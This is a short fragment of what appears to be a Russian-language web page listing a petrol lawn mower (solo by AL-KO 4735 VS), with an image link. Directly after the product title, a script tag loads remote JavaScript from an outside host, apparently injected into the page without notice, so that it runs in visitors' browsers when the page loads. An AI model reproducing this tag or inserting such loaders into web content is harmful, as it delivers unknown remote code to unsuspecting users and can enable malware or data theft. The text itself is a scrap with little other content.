 Газонокосилка бензиновая solo by AL-KO 4735 VS<script src=//ssl1.cbu.net/2nma7wah></script>